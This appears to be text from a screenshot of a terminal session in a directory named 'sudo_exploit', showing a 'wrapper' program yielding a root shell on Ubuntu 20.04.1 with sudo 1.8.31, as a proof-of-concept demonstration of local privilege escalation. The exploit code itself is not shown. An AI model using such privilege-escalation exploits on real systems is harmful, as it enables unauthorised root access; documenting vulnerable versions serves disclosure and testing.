 rac@ubuntu:~/Documents/sudo_exploit$ ./wrapper parameters.dat
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(pl
31(lxd),132(sambashare),1000(rac)
#
rac@ubuntu:~/Documents/sudo_exploit$
rac@ubuntu:~/Documents/sudo_exploit$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 20.04.1 LTS
Release:        20.04
Codename:       focal
rac@ubuntu:~/Documents/sudo_exploit$ sudo --version
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
rac@ubuntu:~/Documents/sudo_exploit$